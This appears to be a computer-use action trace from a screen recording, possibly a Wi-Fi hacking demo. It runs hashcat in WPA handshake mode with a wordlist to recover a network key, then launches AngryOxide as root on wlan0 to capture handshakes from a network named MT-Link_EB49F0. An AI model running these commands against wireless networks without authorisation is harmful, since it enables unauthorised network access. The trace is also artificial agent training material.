
- Run hashcat -m 22000 on test.22000 with the wifite.txt wordlist and read the cracked key
text(hashcat -m 22000 rm1.22000 /usr/share/wordlists/wifite.txt --show)

text(/usr/s)

text(hare/wordlists/wif)

double_click(361, 262)

click(1090, 95)

mouse_move(502, 312)

- Switch to root with sudo su and display AngryOxide's help, then target wlan0
text(sudo su)

text(angryoxide -i wlan0)

key(Return)
text(angryoxide -h)

text(i wlan0)

- Review AngryOxide's Stations, Status and Handshakes views for MT-Link_EB49F0, then quit with q
key(k)

click(466, 186)

click(278, 187)
